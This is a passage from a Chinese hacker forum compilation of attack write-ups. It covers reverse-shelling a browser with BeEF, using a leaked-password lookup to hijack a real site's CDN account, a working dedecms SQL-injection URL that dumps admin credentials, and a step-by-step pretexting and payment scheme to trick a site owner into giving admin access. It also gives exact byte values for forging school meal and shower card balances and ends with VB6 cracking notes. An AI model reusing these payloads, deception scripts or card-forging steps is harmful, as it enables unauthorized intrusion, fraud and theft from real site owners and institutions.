

图 5-2-6

接下来反弹一个meterpreter(手抖多点了几次)，如图5-2-7~图5-2-8：



图 5-2-7



图 5-2-8

其实beefxss的功能非常强大，还可以进行社会工程学攻击，特定的浏览器漏洞攻击，虽然略显臃肿。其它的功能大家自己开发咯~

（全文完）责任编辑：静默

# 社会工程学

## 第1节 社工LOL新召唤师峡谷地图团队网

作者：Morker

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

作为LOL玩家，肯定关心的是良好的游戏环境了。

不久前拳头公司推出了召唤师峡谷的新地图，感觉萌萌达。不过因一些细节问题，拳头公司把这个给下线了，但是一些爱好者可不会放任你说下线就下线哦！不过腾讯公司的更新落后可不是出名的慢，对吧？所以国内也在国外获取了新地图补丁后，进行了调整与修改，然后放出了补丁安装包，具体效果看看图片吧，如图6-1-1～图6-1-2：



图 6-1-1



图 6-1-2

个人感觉超赞，地图优化的很好，FPS的跳动更加稳定！可惜，国服在更新3.1.132的时候，这个补丁不兼容了。因此害我还重装了下LOL，所以我就上这地图补丁的官网（http://www.pbelabs.cn/）看了看，不错啊，界面变高大上了，如图6-1-3：



图 6-1-3

简单看了下网站，typecho博客程序，discuz!论坛。稍稍看了下信息，就看了下，如图6-1-4：



图 6-1-4

加速乐的cdn，又在难为我了！最近是蛮喜欢改解析地址的，就社了下邮箱，如图6-1-5：



图 6-1-5

用网上的社工库搜了搜，一条记录。尝试的用这密码登入加速乐，如图6-1-6：



图 6-1-6

看来卡牌大师的幸运女神照顾我，今天可以买彩票了。下来就是表达心情的时候，如图6-1-7：



图 6-1-7

管理员安全意识蛮不错，改地址后没多长时间就改回来了，后来我还发了邮件叫他改密码，截止到发帖时间，密码已经改了。

（全文完）责任编辑：桔子

## 第2节 社工之道——以利诱人

作者：plogface

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

目标站:www.xxoo.com，习惯性的加上robots.txt，发现是dedecms，秒了后台帐号密码：

plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa\'and+char(@`'`)+/*!50000Union*/+/*!50000SeLect*/+1,2,3,group_concat(userid,0x23,pwd),5,6,7,8,9%20from%20`%23@__admin`%23

找后台的方法用尽了，无果。早就猜到了会是这种情况，旁站吧，稍微看了下，100多个站，星外无疑。秒了一旁站，然后是安全模式，小菜就没敢多看。没辙了嘛？说社咱就社！

Whois查询到此域名的QQ帐号，在加QQ聊天之前已经想好了步骤！

1、首先声称自己是某某同行公司，希望能在该网站页面做个广告的，能给出的广告费不要说的太离谱就行。

2、说明自己以前总是被人忽悠，为了防止被骗，请求验证下，给出证明是该网站的主人。至于验证方式嘛，由我这边选择远程后台验证。

3、一般到第2步会有两种情况，第1种是给了你远程验证后台，第2种是不鸟你了。至于第2种该如何解决？声称自己可以给出验证费用！费用本为几十元就OK，你打了钱给站长，他就基本不会对你怀疑了，不分多少。

4、到这一步基本你就可以该干嘛干嘛了，如图6-2-1，图6-2-6：



图 6-2-1



图 6-2-2



图 6-2-3



图 6-2-4



图 6-2-5



图 6-2-6

到这有个问题，打钱给了他还不给验证怎么办？在这之前，你要确定此站的主人就是对方，一般情况下，站长们都想先尝点甜头再赚大的，这样也不会不给验证，如图6-2-7～图6-2-11：



图 6-2-7



图 6-2-8



图 6-2-9



图6-2-10



图 6-2-11

此时猥琐的我正在一边跟站长瞎聊，一边登录后台getshell中。

最终成功KO，其实没啥技术含量，我所理解的社工就是注重对方心理的想法，站在对方的角度攻破掉对方不信任的念头，让他信任你。

web安全的本质就是信任。（白帽子讲web安全里面某大牛说到的）

此次社工花费了50元，不过效果还不错，碰到此类问题的同学可以创新下想法。

（全文完）责任编辑：桔子

# 逆向工程

## 第1节 破解学校饭卡

作者：萱萱

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

**前言：**继上次破解水卡之后，就一直对饭卡耿耿于怀，但当时学校的饭卡是全加密的，所以本屌丝的122也无能为力，所以就一直静观其变。然而，在这个学期开学后，学校里边竟然换了新的饭卡，这样的举动让我等兴奋不已啊，于是就着手开始研究新饭卡。但是后来蛋疼的发现新饭卡16个扇区竟然有15个都是默认密码，毫无安全性可言，所以本菜逼就再罗嗦一下破解饭卡的全过程，希望各位大牛不要喷我。

**正文：**看主角，如图7-1-1：



图 7-1-1

首先，安装驱动什么的就不多说了，不会的可以去看我那篇《水卡破解》的文章，有具体的步骤。我们直接来破解饭卡，如图7-1-2：



图 7-1-2

破解出密码之后我们来分析一下dump文件内的数据，如图7-1-3：



图 7-1-3

明显可以看粗来这卡里边只有1扇区存在数据，其他扇区都是空数据，我们就来看下1扇区内的数据，先来找下金额所在的地方，我卡里余额有45.80，4580转换成16进制就是11E4，倒序一次就是E411，找一下E411在哪里，找了半天蛋疼的发现没有E411，我顿时蛋疼不止，心想这卡不会是联网的吧，就在即将放弃的时候，我仔细瞅了一眼，1扇区的第一块儿有我的卡号，如图7-1-4：



图 7-1-4

竟然特么的是10进制存储的卡号，我心中顿时千万条草泥马在奔腾啊，这卡安全性也忒特么渣渣了。又找了找，原来第二三块儿存储的就是最近的两次消费情况，在第三块儿前边发现了我期盼已久的金额区，如图7-1-5：



图 7-1-5

原来它是用了十进制倒序存储的，在45.80存储之后就是8045了，然后再修改一下金额，十进制修改方便多了，不用再去进制转换什么的了，到这里饭卡就算是破解完成了，改个数据写进去就好了，在这里也提醒大家破解时候细心仔细点。由于各种原因，充值后的卡没有图片，所以没法让大家看效果了，过程最重要嘛，感谢观看。

（全文完）责任编辑：随性仙人掌

## 第2节 破解学校洗浴卡

作者：萱萱

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

今天本菜鸟就再来啰嗦一下破解IC卡的原理，大牛看了还望不要喷我。今天就拿我们学校的洗浴卡来做个实践吧，好了废话不多说，我们直接开始吧，洗浴卡如图7-2-1：



图 7-2-1

这是我们学校统一办理的洗浴卡，目测M1卡，我们直接上122开始破解，如图7-2-2：



图 7-2-2

工具还是那几个，但是今天我们来计算一下数据，看一下卡内16进制转换的规则，如图7-2-3：

  图 7-2-3

破解完成之后会在程序目录下生成dump文件，我们来看下，如图7-2-4：



 图 7-2-4

也是只有第一扇区有数据的，现在来分析一下一扇区内的数据，很明显的看出来第一块和第三块的数据很相似，前边一个是7213，一个是7413，那么我现在卡内的余额只剩余49.78，因为卡内的数据时16进制存储的，所以4978转换成十六进制就是1372，还要倒序一次，最终存储在卡内就是7213，所以第一块才是我卡内的金额，而第三块则是我之前消费的记录，，我们再来看中间的8DEC，这个算起来可能会比较麻烦，我现在卡内金额是49.78，所以49.78转换成二进制就是0001001101110010，取反一次就是1110110010001101，转换成16进制就是EC8D，倒序一次就是8DEC，最终存储到卡内的数据就是8DEC，后边的FF和7213就不用管它了，后边的08F708F7是地址位，就不要修改了，我们现在来修改一下里边的金额，就修改成250块好了，也就是250.00.就是25000，转换成16进制就是61A8，倒序一次就是A861，把两个7213都替换成A861，再来改中间那段，25000的二进制就是110000110101000，然后再取反、再转换成16进制就是9E57，倒序一次就是579E，所以最后存储到卡内的数据就是A8610000579EFFFFA861000008F708F7，然后我们再把这段数据写到卡里边就可以了，就是250块的金额。

由于这次破解是放假期间在家里破解的，还没开学，所以没办法上机刷卡拍照了，大家就这么看吧，思路最重要。

（全文完）责任编辑：随性仙人掌

## 第3节 VB6.0程序破解理论分析笔记

作者：ack

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

**一．VB程序特点：**

1. VB文件会通过调用MSVBVM60.dll中的API来进行编程。

2、VB主要是用来编写GUI程序的。它采用Windows操作系统的事件驱动方式工作的，所以在main或winmain并不存在用户代码(待调试的)，用户代码存在于各事件处理程序(event handler)中。

3、VB程序中使用的各种信息(Dialog、Control、Form、Module、Function)以结构体方式保存在文件内部。但微软并未公布这些结构体。

**二．VB的两种编译方式：**

(1)Native–compile(自然编译，也叫本地代码)

本地代码使用的是IA-32指令(汇编程序)。编译器将高级语言转换为汇编代码，并经链接生成EXE程序的过程。

1. Pcode-compile(伪编译)

伪代码是一种解析语言，它使用由VB引擎实现虚拟机并可自解析的指令。编译器把高级语言编译成比80x86机器码紧凑的中间代码，然后再连接一个小工作引擎嵌入执行程序。最后在运行时有此工作引擎把p-code解释为本机代码实际执行。此代码并不是最终的机器码形式，实际上是“变形的源代码”。实现伪代码的编码方式是用基于堆栈的字节码编码实现。  
“伪代码”又叫”中间语言”，VB6.0的反编译器：

|  |
| --- |
| WKT VB Debugger 4.3  Visual Basic P-Code Debugger (click on Ignore if and error window pops up during install process) VB Decompiler Lite 9.3  P-code decompiler and native code for VB5-6 programs  ExDec P-code decompiler for VB 5/6 programs |

**三.代码分析：**

|  |
| --- |
| Private Sub Command1_Click()          If TestPASS.Text = "cheng" Then          MsgBox "注册成功 ", vbInformation, "by cheng'test"      Else          MsgBox "注册失败", vbCritical, "by test"      End If  End Sub |

分别编译为p-code和native版本。可以得出以下结论：

1. native版本可以直接搜索unicode,而p-code搜索则没结果。
2. 对于Visual Basic 6编译的EXE程序，不论是伪编译还是自然编译，启动代码都至少需要调用msvbvm60.dll中的4个函数。不论自然编译还是伪编译，结果都是相同的。因为启动代码是在执行dll中的代码，而dll中的是不需要编译的。
3. VB的启动代码分析(启动代码两个版本是一样的)

**四.分别对上面两个版本进行破解分析：**

(1)对于native版本，我们可以直接搜索UNICODE，  这里不做演示了，说一下原理。Visual Bisic 32位版本的字符串处理采用Unicode编码。字符串内部是以Unicode格式存放的。而在UNCODE中，所有字符都是16位的。在VB5.0/6.0中，源指针指向一个组合的字符串。这个字符串的结构是：

|  |
| --- |
| 17 00 00 00 |77 00|77 00|77 00|2E 00|66 00|34 00|63 00|6B 00|2E 00|6F 00|72 00|67 00|00 00 size  www.f4ck.org 截止标志 |

前四个字节是指示字符串大小的，后两个字节是00 00 来表示字符串的截止。  
(2)p-code版本的破解：

由于p-code的伪代码只是”变形的源代码”，所以只要理解其对应机制，就能做出反编译器出来。(类似java也有反编译器)。所以，这里仅以WKTVBDebugger简单演示一下使用。

